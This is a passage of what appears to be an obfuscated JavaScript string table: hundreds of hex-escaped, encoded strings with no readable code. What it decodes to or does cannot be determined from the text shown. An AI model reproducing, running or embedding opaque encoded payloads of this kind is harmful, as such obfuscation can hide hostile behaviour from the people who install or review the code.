\x77\x72\x70\x37\x44\x6e\x77\x2b\x77\x36\x38\x38\x59\x30\x77\x64\x77\x36\x66\x44\x68\x6a\x6c\x4d\x48\x4d\x4b\x30\x59\x58\x68\x75\x77\x71\x4c\x44\x6f\x4d\x4b\x71\x77\x36\x48\x44\x6e\x32\x41\x30\x77\x70\x54\x44\x6c\x73\x4f\x65\x52\x73\x4f\x50\x77\x37\x78\x6d\x58\x7a\x34\x3d','\x62\x46\x38\x52\x77\x71\x66\x43\x6a\x6b\x34\x3d','\x52\x6c\x76\x43\x68\x79\x48\x43\x73\x45\x6c\x46\x77\x34\x68\x64\x77\x72\x77\x4a\x4d\x68\x37\x43\x74\x73\x4f\x79\x77\x35\x62\x44\x72\x56\x58\x43\x74\x33\x76\x43\x76\x38\x4b\x32\x77\x36\x55\x37\x77\x72\x2f\x44\x71\x63\x4b\x4d\x77\x71\x38\x3d','\x77\x72\x33\x44\x69\x32\x48\x43\x74\x73\x4f\x4d\x77\x71\x37\x44\x6e\x4d\x4f\x7a\x77\x72\x4a\x6a\x77\x36\x42\x66\x55\x38\x4b\x39\x77\x36\x59\x3d','\x77\x71\x67\x45\x77\x36\x4d\x39\x49\x47\x34\x3d','\x53\x45\x37\x44\x6e\x4d\x4f\x7a\x4e\x67\x4d\x32','\x77\x71\x6f\x51\x77\x36\x55\x73\x4e\x58\x46\x53\x43\x31\x5a\x69\x77\x70\x52\x43\x77\x71\x64\x55','\x4e\x69\x54\x43\x6a\x4d\x4b\x33\x4e\x38\x4f\x39','\x77\x34\x38\x37\x46\x38\x4f\x45\x77\x34\x49\x56\x77\x71\x6b\x3d','\x4e\x44\x44\x43\x69\x73\x4b\x6d\x49\x73\x4f\x69\x53\x38\x4b\x6b\x77\x6f\x76\x43\x72\x4d\x4b\x2b\x77\x72\x66\x43\x6c\x4d\x4f\x6f','\x50\x31\x49\x36\x47\x38\x4b\x6d\x77\x72\x49\x3d','\x49\x78\x33\x44\x6a\x4d\x4f\x49\x77\x72\x56\x4f\x77\x36\x67\x3d','\x77\x72\x73\x2b\x77\x72\x6e\x43\x6c\x38\x4b\x31\x77\x71\x76\x44\x71\x73\x4f\x6c\x48\x53\x6a\x43\x68\x41\x3d\x3d','\x77\x72\x76\x43\x6b\x31\x55\x46\x77\x34\x64\x34\x49\x73\x4f\x66\x48\x78\x37\x43\x73\x77\x62\x43\x68\x41\x3d\x3d','\x77\x37\x39\x65\x77\x70\x54\x44\x72\x63\x4f\x59\x77\x37\x41\x3d','\x42\x6b\x37\x44\x70\x41\x3d\x3d','\x77\x37\x55\x5a\x77\x70\x44\x43\x72\x51\x30\x34\x54\x38\x4b\x4c\x77\x70\x63\x2f\x64\x38\x4f\x6c\x59\x38\x4f\x61\x65\x6d\x37\x44\x6b\x38\x4f\x6e','\x77\x71\x34\x4b\x77\x37\x5a\x68\x77\x34\x30\x3d','\x4d\x63\x4f\x78\x55\x41\x3d\x3d','\x77\x35\x6f\x2b\x77\x72\x64\x71\x44\x47\x35\x2b\x77\x36\x39\x39\x46\x46\x73\x4c\x77\x36\x33\x44\x74\x7a\x38\x58\x55\x51\x3d\x3d','\x77\x37\x56\x52\x48\x6a\x48\x43\x67\x67\x3d\x3d','\x77\x70\x50\x44\x76\x4d\x4b\x70\x77\x36\x4e\x61\x77\x35\x72\x43\x6d\x6d\x38\x3d','\x77\x71\x50\x44\x6d\x48\x6a\x43\x76\x4d\x4f\x4f\x77\x72\x7a\x44\x6d\x38\x4b\x79\x77\x72\x59\x6f\x77\x37\x46\x63\x54\x38\x4b\x52\x77\x36\x54\x44\x74\x57\x7a\x43\x6a\x41\x3d\x3d','\x4d\x42\x2f\x44\x6c\x73\x4f\x6f\x77\x72\x78\x63\x77\x36\x6a\x43\x73\x41\x3d\x3d','\x77\x34\x4d\x32\x77\x71\x39\x6e\x42\x48\x67\x6b\x77\x37\x52\x67\x61\x55\x41\x4b\x77\x36\x66\x44\x71\x53\x30\x3d','\x47\x31\x48\x44\x76\x6a\x72\x44\x6d\x4d\x4b\x35','\x77\x6f\x4d\x6f\x77\x72\x6a\x43\x70\x73\x4b\x7a','\x50\x51\x37\x44\x6c\x63\x4f\x43\x77\x72\x64\x63\x77\x36\x2f\x43\x72\x48\x48\x44\x73\x4d\x4b\x64\x50\x63\x4f\x50\x4e\x63\x4b\x45\x47\x51\x63\x32\x46\x69\x59\x3d','\x46\x53\x49\x7a\x77\x37\x34\x32\x47\x6c\x37\x43\x6f\x4d\x4f\x54\x54\x77\x3d\x3d','\x47\x43\x77\x72\x77\x37\x6b\x30\x47\x46\x37\x43\x70\x73\x4f\x4f\x44\x38\x4b\x74\x4d\x57\x48\x43\x6c\x63\x4b\x6b\x4d\x78\x66\x43\x6a\x32\x33\x44\x72\x42\x62\x44\x6a\x73\x4f\x73','\x56\x38\x4f\x66\x55\x51\x3d\x3d','\x77\x72\x51\x4b\x77\x37\x52\x7a\x77\x35\x31\x70\x63\x69\x55\x3d','\x77\x6f\x6a\x44\x67\x73\x4b\x34\x77\x71\x62\x44\x71\x69\x48\x44\x72\x4d\x4b\x48\x44\x68\x35\x78\x77\x6f\x4d\x73\x77\x6f\x63\x5a\x64\x43\x6a\x44\x6f\x67\x76\x43\x68\x45\x44\x43\x6f\x38\x4f\x79\x77\x71\x7a\x43\x75\x63\x4f\x4e','\x61\x31\x52\x69\x5a\x47\x38\x3d','\x41\x79\x6e\x43\x6d\x63\x4f\x6c\x5a\x63\x4f\x75\x59\x51\x3d\x3d','\x48\x53\x67\x6b\x77\x36\x4d\x3d','\x62\x43\x38\x74\x77\x71\x48\x44\x76\x63\x4b\x35\x77\x71\x38\x3d','\x77\x34\x4c\x44\x6b\x79\x4a\x36\x4b\x38\x4b\x43\x48\x33\x33\x44\x6a\x63\x4b\x34\x4f\x6a\x7a\x43\x70\x38\x4f\x75\x44\x78\x46\x78\x55\x38\x4f\x47\x77\x6f\x55\x3d','\x77\x6f\x78\x56\x4e\x4d\x4b\x6e\x77\x70\x38\x3d','\x77\x70\x66\x44\x6c\x63\x4b\x78','\x77\x37\x56\x54\x77\x6f\x6e\x44\x75\x38\x4f\x65\x77\x35\x51\x2b\x4b\x4d\x4b\x4d\x77\x34\x51\x3d','\x77\x6f\x31\x64\x4e\x73\x4b\x32\x77\x70\x56\x34\x45\x38\x4f\x69\x77\x34\x31\x63\x41\x38\x4f\x70\x77\x71\x48\x44\x72\x73\x4f\x5a\x77\x34\x44\x44\x6e\x7a\x33\x43\x6d\x53\x46\x65','\x61\x73\x4f\x6c\x52\x38\x4b\x74\x77\x37\x41\x3d','\x77\x34\x44\x44\x6a\x73\x4b\x2b','\x77\x71\x6a\x44\x6c\x63\x4b\x6d\x77\x71\x62\x44\x75\x78\x33\x43\x70\x38\x4b\x46\x44\x41\x39\x32','\x43\x55\x44\x44\x75\x53\x33\x44\x67\x38\x4b\x39\x77\x6f\x6f\x71\x4c\x63\x4f\x65\x77\x36\x45\x70\x77\x70\x67\x52\x77\x36\x38\x71\x53\x54\x77\x44\x77\x36\x54\x44\x6c\x45\x33\x43\x6e\x73\x4f\x32\x49\x38\x4b\x6a\x53\x4d\x4f\x4d','\x77\x71\x72\x43\x67\x4d\x4f\x45\x77\x71\x76\x44\x6b\x63\x4b\x33','\x77\x71\x54\x44\x6c\x73\x4b\x6b\x53\x63\x4b\x6f\x77\x36\x37\x44\x76\x4d\x4b\x7a\x77\x37\x6a\x44\x6b\x63\x4b\x52\x77\x35\x49\x35\x77\x70\x6e\x43\x72\x63\x4b\x63\x43\x63\x4b\x38\x64\x4d\x4f\x66\x77\x35\x49\x3d','\x77\x36\x68\x59\x58\x6c\x44\x43\x6e\x77\x54\x43\x6f\x33\x34\x72\x63\x78\x70\x4d\x77\x37\x44\x44\x75\x63\x4b\x4b\x77\x36\x4c\x44\x6d\x78\x52\x2f\x59\x41\x38\x30\x77\x71\x58\x44\x6c\x73\x4b\x6b\x55\x51\x63\x78\x77\x6f\x34\x3d','\x77\x72\x48\x44\x67\x63\x4b\x2b\x77\x72\x62\x44\x72\x41\x3d\x3d','\x44\x6a\x50\x43\x6d\x73\x4f\x30\x64\x4d\x4f\x75\x56\x63\x4b\x4d\x4a\x6d\x5a\x49','\x44\x63\x4b\x50\x77\x36\x55\x42\x77\x72\x6f\x42\x77\x34\x72\x43\x6c\x67\x3d\x3d','\x77\x72\x68\x62\x4e\x38\x4b\x2b\x77\x70\x39\x75\x55\x38\x4b\x6c\x77\x34\x78\x52\x46\x73\x4f\x2b\x77\x6f\x62\x44\x72\x63\x4b\x51\x77\x35\x66\x44\x68\x53\x62\x44\x68\x33\x6b\x64\x77\x36\x78\x73\x58\x55\x6b\x2f\x77\x71\x67\x6c\x77\x72\x76\x43\x72\x69\x4a\x47\x77\x36\x37\x43\x6f\x45\x55\x51\x77\x72\x77\x2f\x4d\x73\x4b\x31\x55\x4d\x4b\x30\x57\x57\x6a\x43\x6d\x47\x51\x52\x77\x72\x4c\x43\x6f\x73\x4f\x4b\x5a\x63\x4f\x55\x53\x43\x41\x75\x77\x37\x42\x58\x77\x36\x6b\x59\x64\x63\x4f\x31\x77\x37\x41\x44\x77\x70\x62\x43\x76\x54\x62\x44\x70\x6e\x45\x75\x77\x36\x44\x43\x67\x73\x4b\x6e\x47\x38\x4b\x68\x77\x35\x72\x43\x68\x4d\x4f\x73\x77\x37\x41\x62\x55\x6e\x4c\x44\x68\x4d\x4f\x4d\x77\x6f\x34\x3d','\x77\x6f\x58\x44\x6b\x73\x4b\x71\x65\x38\x4b\x42','\x4f\x6d\x76\x44\x6a\x51\x3d\x3d','\x77\x35\x6c\x56\x45\x77\x3d\x3d','\x64\x7a\x51\x6b\x77\x71\x62\x44\x76\x73\x4b\x69\x77\x6f\x44\x43\x70\x73\x4b\x31','\x64\x44\x38\x79\x77\x72\x44\x44\x73\x63\x4b\x6b\x77\x6f\x44\x43\x73\x41\x3d\x3d','\x77\x72\x6e\x43\x6e\x42\x4c\x43\x6c\x38\x4f\x6c\x4d\x6d\x37\x43\x69\x51\x3d\x3d','\x63\x31\x70\x71\x64\x41\x3d\x3d','\x57\x55\x33\x44\x6e\x6b\x37\x44\x6d\x38\x4f\x7a\x77\x6f\x5a\x33\x77\x37\x55\x30\x77\x71\x76\x44\x70\x30\x6a\x44\x74\x77\x58\x43\x6d\x48\x4e\x54\x77\x70\x6c\x54\x4b\x41\x3d\x3d','\x77\x71\x76\x43\x6c\x38\x4f\x4f\x77\x71\x33\x44\x69\x4d\x4b\x68\x42\x63\x4f\x56\x77\x72\x55\x77\x54\x41\x67\x3d','\x77\x71\x7a\x43\x67\x45\x55\x63\x77\x6f\x42\x2b\x4b\x4d\x4b\x6b\x54\x41\x72\x43\x71\x55\x2f\x44\x69\x73\x4b\x73\x47\x68\x37\x44\x74\x73\x4b\x51\x5a\x4d\x4f\x6d\x77\x71\x54\x43\x76\x77\x3d\x3d','\x47\x7a\x33\x43\x6d\x4d\x4f\x79\x5a\x51\x3d\x3d','\x59\x4d\x4f\x44\x5a\x38\x4f\x48\x58\x63\x4f\x32\x45\x73\x4f\x48','\x77\x36\x73\x50\x44\x43\x62\x43\x68\x63\x4b\x6c','\x77\x72\x59\x4b\x77\x36\x78\x39\x77\x34\x39\x70\x59\x53\x2f\x44\x73\x73\x4b\x68\x4d\x38\x4f\x4f\x4b\x44\x62\x43\x74\x32\x5a\x5a\x5a\x78\x78\x5a\x77\x6f\x63\x62\x77\x6f\x41\x54','\x43\x38\x4f\x44\x64\x38\x4f\x51\x56\x41\x3d\x3d','\x77\x70\x6c\x62\x4e\x73\x4b\x38\x77\x70\x39\x73\x53\x63\x4f\x6b\x77\x35\x64\x47','\x5a\x73\x4f\x59\x51\x41\x3d\x3d','\x77\x35\x49\x48\x77\x70\x7a\x43\x73\x79\x64\x6a\x77\x71\x54\x44\x70\x6d\x76\x43\x6f\x51\x3d\x3d','\x77\x71\x6e\x43\x6a\x41\x37\x43\x68\x38\x4f\x34\x4e\x47\x2f\x43\x6c\x41\x3d\x3d','\x62\x6c\x5a\x38\x64\x47\x38\x72\x77\x35\x6e\x44\x69\x38\x4f\x47\x77\x34\x6b\x44\x77\x6f\x41\x3d','\x77\x70\x73\x79\x77\x72\x2f\x43\x6f\x73\x4b\x75','\x77\x35\x34\x30\x77\x71\x74\x72\x42\x6e\x64\x2b\x77\x37\x4e\x33\x4c\x6b\x67\x52\x77\x37\x41\x3d','\x77\x36\x38\x50\x43\x79\x62\x43\x6d\x63\x4b\x35','\x4a\x38\x4b\x44\x77\x36\x54\x44\x6b\x54\x41\x3d','\x77\x6f\x4c\x44\x76\x4d\x4b\x62\x77\x36\x64\x42\x77\x36\x7a\x43\x6f\x6d\x33\x43\x74\x46\x31\x2f\x4d\x45\x68\x71\x77\x34\x6b\x65','\x77\x71\x72\x43\x6c\x38\x4f\x4d\x77\x71\x6a\x44\x6a\x4d\x4b\x62\x44\x73\x4f\x5a\x77\x6f\x77\x57\x52\x68\x76\x43\x75\x56\x55\x49','\x63\x63\x4f\x44\x59\x38\x4f\x57\x54\x63\x4f\x64\x44\x73\x4f\x50\x77\x34\x5a\x55\x77\x6f\x4e\x52\x77\x71\x37\x44\x6a\x54\x66\x44\x69\x43\x68\x39\x77\x72\x37\x43\x6b\x48\x2f\x44\x6a\x77\x3d\x3d','\x45\x67\x2f\x43\x6c\x4d\x4b\x33\x55\x44\x4d\x3d','\x41\x42\x37\x43\x6b\x38\x4b\x67\x53\x7a\x66\x43\x72\x4d\x4f\x58\x77\x35\x68\x64\x62\x43\x4c\x44\x6f\x63\x4b\x35\x4b\x57\x45\x43\x77\x36\x6f\x79','\x77\x6f\x2f\x44\x71\x63\x4b\x57\x77\x6f\x66\x44\x6a\x42\x76\x43\x6e\x63\x4b\x76\x4a\x79\x5a\x52\x77\x37\x67\x3d','\x77\x35\x76\x43\x67\x4d\x4b\x65\x59\x63\x4f\x75\x52\x51\x72\x44\x72\x6e\x45\x48\x65\x63\x4f\x63\x4f\x30\x66\x43\x71\x4d\x4f\x2b\x42\x7a\x6a\x44\x6d\x30\x58\x43\x6d\x4d\x4b\x62\x57\x63\x4b\x47\x77\x72\x48\x43\x75\x38\x4b\x4c\x77\x6f\x4d\x66','\x77\x71\x6a\x44\x71\x51\x49\x3d','\x47\x68\x37\x43\x6b\x4d\x4b\x68\x63\x44\x6e\x44\x73\x73\x4f\x36\x77\x36\x49\x3d','\x63\x31\x52\x34\x65\x47\x30\x6b\x77\x6f\x50\x44\x6b\x38\x4f\x64\x77\x6f\x4d\x48\x77\x6f\x51\x43\x77\x72\x6a\x44\x6f\x73\x4b\x69\x59\x33\x52\x39\x51\x6e\x66\x43\x6c\x73\x4b\x71\x63\x6a\x63\x65\x77\x72\x41\x3d','\x77\x72\x6e\x43\x6d\x41\x7a\x43\x6b\x63\x4f\x70','\x48\x30\x37\x44\x75\x67\x3d\x3d','\x62\x4d\x4f\x6f\x58\x73\x4b\x2f\x77\x37\x77\x39\x77\x34\x45\x3d','\x4e\x7a\x2f\x43\x71\x51\x64\x5a\x64\x41\x3d\x3d','\x53\x6b\x76\x44\x6b\x31\x2f\x44\x6d\x63\x4f\x68\x77\x34\x5a\x6b\x77\x72\x63\x2f\x77\x71\x62\x44\x70\x56\x48\x44\x6a\x67\x6a\x43\x6e\x33\x51\x3d','\x45\x42\x76\x43\x6b\x73\x4b\x6d\x52\x53\x7a\x44\x6c\x73\x4f\x33\x77\x37\x68\x71','\x50\x51\x37\x44\x6c\x63\x4f\x43\x77\x72\x64\x63\x77\x36\x2f\x43\x72\x48\x48\x44\x73\x4d\x4b\x4c\x49\x63\x4f\x45\x4b\x63\x4b\x67\x48\x52\x59\x78\x44\x51\x7a\x43\x72\x6a\x34\x38\x45\x4d\x4f\x5a\x77\x6f\x7a\x43\x75\x6a\x62\x43\x67\x38\x4b\x48\x77\x36\x42\x4c\x77\x72\x6e\x44\x69\x4d\x4b\x35\x77\x37\x59\x4d\x77\x36\x55\x30','\x66\x30\x59\x55\x77\x71\x48\x43\x6e\x77\x3d\x3d','\x77\x34\x44\x44\x69\x53\x6c\x73\x42\x63\x4b\x53\x56\x48\x7a\x44\x6a\x4d\x4b\x49\x50\x6a\x72\x43\x6b\x51\x3d\x3d','\x66\x73\x4f\x32\x53\x73\x4b\x32\x77\x37\x45\x67','\x77\x70\x68\x47\x4f\x63\x4b\x38\x77\x70\x34\x3d','\x47\x43\x77\x72\x77\x37\x6b\x30\x47\x46\x37\x43\x70\x73\x4f\x4f\x44\x38\x4b\x30\x49\x32\x72\x43\x67\x4d\x4b\x51\x4e\x52\x58\x43\x68\x43\x54\x43\x6c\x56\x44\x44\x75\x63\x4b\x71\x55\x43\x78\x6a\x41\x51\x34\x48\x77\x71\x7a\x43\x67\x78\x6a\x43\x69\x78\x76\x43\x72\x4d\x4b\x78\x77\x71\x72\x43\x6b\x44\x30\x3d','\x77\x35\x54\x44\x6d\x73\x4b\x32\x43\x4d\x4b\x68\x4a\x63\x4b\x32\x77\x34\x6a\x43\x6f\x4d\x4f\x47\x65\x4d\x4b\x48\x54\x67\x3d\x3d','\x77\x71\x58\x44\x6b\x73\x4b\x7a\x77\x71\x33\x44\x72\x53\x59\x3d','\x77\x34\x38\x6c\x77\x72\x68\x67\x42\x77\x3d\x3d','\x63\x73\x4f\x6c\x58\x63\x4b\x78\x77\x37\x49\x79\x77\x34\x5a\x2b\x66\x73\x4b\x79\x77\x72\x4c\x43\x70\x4d\x4b\x2f\x46\x63\x4b\x50\x4c\x73\x4f\x74\x56\x63\x4f\x75\x77\x6f\x33\x43\x71\x31\x5a\x42\x77\x70\x4a\x4c\x77\x35\x4e\x39\x42\x53\x5a\x56\x64\x52\x77\x32\x50\x73\x4f\x4c\x52\x48\x7a\x44\x76\x63\x4f\x42','\x77\x35\x73\x32\x77\x72\x56\x37\x42\x67\x3d\x3d','\x53\x31\x6a\x44\x69\x38\x4f\x79\x48\x67\x73\x39\x52\x6d\x76\x44\x74\x38\x4b\x74\x41\x46\x34\x3d','\x77\x37\x68\x55\x77\x70\x7a\x44\x73\x4d\x4f\x49\x77\x37\x41\x3d','\x77\x36\x46\x43\x45\x79\x72\x43\x67\x77\x3d\x3d','\x77\x36\x66\x43\x75\x6c\x76\x44\x70\x6d\x77\x4e\x77\x35\x77\x2b\x65\x4d\x4b\x2b\x77\x6f\x58\x43\x73\x38\x4b\x74\x77\x70\x52\x55\x41\x58\x4a\x4b\x77\x37\x33\x43\x76\x63\x4f\x77\x64\x48\x37\x44\x75\x45\x5a\x46\x54\x4d\x4b\x33\x77\x71\x4a\x46\x62\x38\x4b\x6d\x55\x53\x67\x2f\x77\x6f\x44\x44\x73\x63\x4b\x50\x77\x72\x41\x32\x77\x71\x76\x43\x6d\x51\x56\x33\x77\x6f\x46\x43','\x77\x71\x7a\x44\x74\x67\x62\x44\x75\x45\x45\x44','\x77\x37\x63\x47\x46\x79\x62\x43\x6d\x4d\x4b\x6a\x58\x77\x3d\x3d','\x46\x30\x4d\x77\x47\x73\x4b\x39\x77\x72\x49\x78\x77\x70\x4d\x72\x77\x37\x78\x74\x77\x6f\x7a\x43\x6a\x6c\x6b\x64\x77\x71\x52\x71\x77\x72\x37\x44\x6f\x31\x68\x51\x77\x71\x33\x43\x6c\x73\x4f\x2b\x55\x51\x3d\x3d','\x50\x54\x33\x43\x6b\x38\x4b\x74\x4a\x4d\x4f\x76\x45\x63\x4b\x37\x77\x6f\x76\x44\x72\x63\x4b\x2f\x77\x71\x44\x43\x68\x73\x4f\x74\x77\x37\x4d\x3d','\x48\x63\x4f\x71\x4e\x54\x66\x43\x72\x41\x3d\x3d','\x46\x38\x4b\x42\x77\x34\x41\x63\x77\x71\x38\x4a\x77\x35\x44\x43\x6e\x73\x4f\x32\x48\x38\x4f\x5a\x77\x37\x37\x43\x6d\x38\x4f\x4b\x77\x37\x33\x44\x69\x69\x38\x6f\x77\x6f\x6a\x43\x6e\x55\x54\x43\x68\x56\x62\x43\x6e\x63\x4b\x59\x4d\x38\x4b\x78\x4d\x32\x50\x44\x75\x51\x3d\x3d','\x59\x73\x4f\x4e\x57\x4d\x4f\x47\x53\x67\x3d\x3d','\x77\x6f\x39\x48\x50\x63\x4b\x67\x77\x72\x74\x6f\x57\x4d\x4f\x6a\x77\x34\x78\x73\x42\x38\x4f\x76\x77\x6f\x67\x3d','\x77\x6f\x45\x30\x77\x72\x6e\x43\x76\x38\x4b\x71\x77\x72\x30\x3d','\x77\x6f\x49\x36\x77\x71\x33\x43\x76\x38\x4b\x68\x77\x72\x6e\x44\x75\x38\x4f\x6e\x44\x57\x72\x43\x69\x4d\x4f\x4a\x64\x6c\x38\x33\x42\x38\x4f\x31\x45\x43\x44\x44\x6f\x38\x4b\x37\x45\x73\x4b\x72\x77\x72\x4c\x43\x72\x48\x7a\x44\x6c\x33\x44\x43\x6d\x46\x62\x44\x75\x55\x34\x3d','\x4b\x4d\x4f\x41\x66\x6d\x66\x44\x6a\x41\x3d\x3d','\x41\x67\x54\x43\x6d\x4d\x4b\x32\x5a\x53\x66\x44\x70\x38\x4f\x78\x77\x36\x56\x64\x53\x52\x50\x44\x6a\x67\x3d\x3d','\x44\x38\x4f\x30\x4e\x54\x58\x43\x72\x7a\x35\x53\x59\x77\x3d\x3d','\x77\x71\x39\x4e\x41\x55\x6a\x44\x68\x67\x2f\x43\x75\x57\x46\x38\x59\x56\x67\x4a\x77\x37\x37\x43\x75\x38\x4b\x56\x77\x71\x50\x44\x69\x46\x64\x68\x61\x46\x6b\x62\x77\x36\x50\x44\x6d\x4d\x4f\x38\x44\x52\x77\x71','\x77\x70\x38\x72\x77\x72\x66\x43\x76\x38\x4b\x79','\x77\x37\x4e\x65\x56\x77\x3d\x3d','\x77\x35\x64\x38\x77\x70\x34\x3d','\x47\x38\x4b\x55\x77\x35\x6b\x55','\x41\x45\x7a\x43\x6a\x43\x4d\x3d','\x44\x38\x4b\x32\x77\x36\x59\x3d','\x77\x71\x72\x44\x69\x63\x4b\x5a','\x64\x38\x4f\x65\x55\x63\x4f\x53\x57\x38\x4f\x36\x4f\x63\x4f\x4d\x77\x35\x52\x4b\x77\x6f\x4e\x4e\x77\x70\x34\x3d','\x77\x71\x62\x43\x6c\x41\x63\x3d','\x77\x35\x34\x6c\x77\x72\x6f\x3d','\x4a\x4d\x4f\x55\x77\x71\x67\x3d','\x77\x34\x4d\x45\x77\x70\x4c\x43\x75\x4d\x4b\x6c\x77\x72\x6e\x44\x76\x38\x4f\x37\x43\x69\x6a\x43\x6e\x4d\x4f\x6c\x51\x55\x67\x46\x44\x38\x4f\x6c\x44\x44\x66\x44\x67\x73\x4f\x6c\x4e\x63\x4b\x64\x77\x35\x66\x43\x6b\x55\x54\x44\x73\x46\x66\x43\x72\x41\x54\x43\x75\x67\x58\x44\x6a\x31\x38\x3d','\x4d\x30\x6a\x44\x6f\x79\x45\x3d','\x64\x73\x4f\x57\x77\x72\x34\x55\x57\x38\x4b\x75','\x59\x73\x4f\x4f\x55\x4d\x4b\x4b\x47\x38\x4b\x73\x54\x63\x4b\x53\x77\x6f\x45\x51\x77\x6f\x55\x52\x77\x6f\x7a\x44\x67\x48\x62\x43\x69\x43\x67\x2f\x77\x36\x76\x44\x69\x43\x6e\x43\x6a\x4d\x4f\x67\x77\x36\x6f\x65\x44\x41\x42\x70\x77\x37\x58\x44\x70\x63\x4b\x2b\x42\x43\x56\x45\x77\x36\x7a\x43\x76\x38\x4b\x5a\x4a\x4d\x4b\x35\x63\x4d\x4b\x43\x77\x72\x51\x39\x66\x73\x4f\x77\x77\x37\x34\x37\x58\x79\x6a\x44\x67\x4d\x4b\x6e\x77\x71\x67\x47\x46\x6a\x78\x39\x77\x70\x72\x44\x6c\x42\x38\x51\x55\x38\x4f\x34\x46\x7a\x30\x68','\x42\x38\x4f\x59\x64\x51\x3d\x3d','\x4b\x79\x2f\x43\x74\x41\x67\x3d','\x57\x58\x55\x32','\x77\x35\x63\x34\x4c\x41\x3d\x3d','\x77\x35\x6e\x43\x69\x57\x4d\x3d','\x55\x46\x33\x44\x75\x42\x72\x44\x6d\x4d\x4b\x34\x77\x34\x30\x54\x4c\x38\x4b\x55\x77\x6f\x38\x3d','\x66\x55\x67\x72\x77\x71\x44\x43\x69\x46\x52\x52\x77\x37\x38\x3d','\x77\x70\x58\x44\x74\x73\x4b\x70','\x48\x38\x4b\x6c\x77\x35\x6b\x3d','\x42\x38\x4b\x73\x47\x51\x6e\x43\x68\x52\x34\x4c\x49\x54\x56\x38\x77\x70\x6f\x56\x77\x37\x6a\x44\x6c\x38\x4b\x47\x77\x72\x45\x2b\x46\x38\x4b\x43\x77\x6f\x33\x44\x6d\x47\x52\x30\x45\x6b\x66\x43\x6b\x69\x67\x66\x4f\x48\x6a\x44\x6b\x6a\x62\x44\x6a\x7a\x42\x78\x41\x63\x4f\x34\x77\x72\x44\x44\x75\x31\x73\x3d','\x64\x4d\x4f\x43\x77\x71\x4d\x59','\x43\x63\x4f\x35\x4f\x44\x54\x43\x72\x41\x3d\x3d','\x77\x6f\x4c\x43\x6f\x77\x4d\x3d','\x51\x51\x67\x6b','\x41\x55\x72\x43\x68\x69\x50\x43\x6d\x30\x31\x7a\x77\x34\x42\x53\x77\x72\x63\x41\x50\x52\x6b\x3d','\x77\x35\x7a\x43\x6a\x4d\x4b\x50','\x49\x42\x33\x44\x67\x41\x3d\x3d','\x77\x6f\x33\x44\x71\x38\x4b\x55','\x4d\x6d\x70\x48\x66\x32\x6b\x6b\x77\x6f\x66\x44\x6a\x38\x4f\x61\x77\x34\x45\x57\x77\x72\x63\x6c\x77\x72\x72\x44\x75\x4d\x4b\x6a\x5a\x53\x68\x79\x51\x69\x62\x43\x6f\x73\x4b\x4e\x57\x31\x35\x36\x77\x35\x66\x43\x69\x47\x70\x56\x51\x43\x55\x7a\x52\x51\x3d\x3d','\x44\x79\x6a\x43\x6d\x38\x4f\x6d','\x77\x71\x41\x5a\x77\x37\x6b\x39\x4e\x58\x6f\x5a','\x77\x34\x45\x34\x77\x72\x34\x3d','\x77\x34\x45\x4c\x77\x6f\x54\x43\x76\x69\x74\x78','\x62\x55\x67\x62\x77\x71\x48\x43\x6c\x31\x68\x52\x77\x36\x77\x3d','\x77\x36\x2f\x43\x68\x4d\x4b\x4a','\x77\x71\x72\x43\x6d\x55\x6f\x44\x77\x34\x46\x6d\x49\x67\x3d\x3d','\x77\x34\x67\x77\x41\x73\x4f\x55\x77\x34\x30\x4f\x77\x71\x49\x30\x53\x41\x3d\x3d','\x77\x36\x42\x66\x48\x44\x66\x43\x69\x4d\x4b\x4d\x56\x51\x3d\x3d','\x77\x36\x37\x44\x76\x78\x34\x3d','\x4e\x45\x73\x6c\x41\x63\x4b\x31\x77\x71\x41\x71\x77\x70\x6f\x74','\x77\x72\x30\x46\x77\x37\x6c\x37\x77\x34\x78\x74\x51\x42\x4c\x44\x69\x63\x4f\x4d\x50\x38\x4f\x4d\x4e\x6a\x66\x43\x76\x47\x42\x44\x65\x67\x3d\x3d','\x77\x37\x48\x43\x67\x4d\x4b\x63\x62\x51\x3d\x3d','\x77\x6f\x73\x2b\x77\x71\x2f\x43\x67\x73\x4b\x76\x77\x72\x58\x44\x71\x67\x3d\x3d','\x77\x37\x63\x67\x77\x71\x6e\x43\x6e\x67\x46\x41\x77\x72\x66\x44\x6c\x31\x4c\x43\x6a\x73\x4b\x2f\x63\x48\x6a\x44\x73\x4d\x4b\x41\x48\x44\x49\x58\x77\x34\x6f\x78\x77\x6f\x52\x56\x4a\x67\x66\x44\x73\x4d\x4b\x57\x45\x32\x72\x44\x67\x42\x4c\x43\x69\x63\x4b\x43\x55\x4d\x4f\x4a\x77\x6f\x72\x43\x69\x73\x4b\x38\x51\x63\x4b\x46\x77\x37\x41\x2f\x77\x70\x4c\x44\x6b\x46\x33\x43\x73\x54\x76\x43\x72\x51\x72\x43\x76\x73\x4b\x51\x77\x37\x48\x44\x74\x73\x4f\x50\x77\x70\x37\x43\x6a\x45\x4c\x43\x71\x38\x4f\x2b\x4d\x6e\x46\x42\x4f\x6d\x39\x45','\x50\x7a\x6e\x43\x69\x38\x4b\x6a\x4e\x38\x4f\x6d','\x42\x52\x4c\x43\x74\x77\x3d\x3d','\x77\x71\x64\x4e\x42\x6b\x6a\x44\x68\x41\x2f\x43\x76\x6d\x46\x7a\x59\x56\x78\x45\x77\x72\x44\x44\x73\x4d\x4f\x59\x77\x36\x72\x43\x68\x41\x3d\x3d','\x54\x6c\x4c\x44\x6b\x56\x4c\x44\x67\x67\x3d\x3d','\x77\x35\x62\x43\x69\x63\x4b\x4a\x65\x73\x4f\x49\x55\x41\x3d\x3d','\x45\x48\x50\x43\x69\x77\x3d\x3d','\x61\x6b\x38\x5a\x77\x71\x62\x43\x75\x30\x6b\x3d','\x4a\x63\x4b\x57\x77\x35\x55\x3d','\x45\x79\x55\x71','\x77\x71\x2f\x43\x6d\x55\x4d\x3d','\x53\x4d\x4f\x55\x77\x72\x63\x3d','\x61\x55\x46\x69','\x47\x73\x4b\x49\x77\x35\x63\x48\x77\x6f\x6b\x63','\x77\x35\x4c\x43\x6d\x38\x4b\x34','\x77\x34\x48\x44\x71\x42\x41\x3d','\x77\x37\x51\x45\x4f\x67\x3d\x3d','\x77\x71\x44\x44\x73\x4d\x4b\x65','\x77\x72\x37\x43\x71\x77\x6b\x3d','\x50\x30\x73\x42','\x64\x38\x4f\x45\x56\x63\x4f\x42\x62\x73\x4f\x72','\x77\x70\x54\x44\x6f\x38\x4b\x4b','\x77\x71\x34\x55\x77\x36\x73\x38\x46\x57\x6b\x3d','\x46\x73\x4b\x35\x77\x35\x6f\x3d','\x77\x72\x72\x44\x6a\x